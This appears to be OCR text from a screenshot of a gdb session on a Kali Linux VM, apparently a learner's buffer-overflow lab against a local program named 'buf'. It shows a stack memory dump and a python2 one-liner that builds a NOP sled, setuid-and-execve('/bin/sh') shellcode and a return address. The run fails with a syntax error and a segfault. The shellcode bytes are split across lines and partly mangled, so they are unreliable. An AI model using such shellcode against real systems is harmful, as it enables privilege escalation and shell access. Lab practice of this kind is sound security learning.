 File Actions Edit View Help
0x7fffffffdd08: 0xffffddf0 0x00007fff 0xf7ffd000 0x00007fff
0x7fffffffdd18: 0x55557dd8 0x00005555 0xbdaa1077 0x10bd0abe
0x7fffffffdd28: 0x9e4a1077 0x10bd1afa 0x00000000 0x00000000
0x7fffffffdd38: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffdd48: 0xffffddd8 0x00007fff 0x00000002 0x00000000
0x7fffffffdd58: 0x6e93b700 0x4ded3c80 0xffffddd0 0x00007fff
0x7fffffffdd68: 0xf7ddce25 0x00007fff 0x55555149 0x00005555
0x7fffffffdd78: 0x55557dd8 0x00005555 0xf7ffe2e0 0x00007fff
0x7fffffffdd88: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) run $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
File "<string>", line 1
print '\x90'*52 +
^
SyntaxError: invalid syntax
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7f1a9a9 in ?? () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
Mouse integration ...
Auto capture keyboard ...
Right Ctrl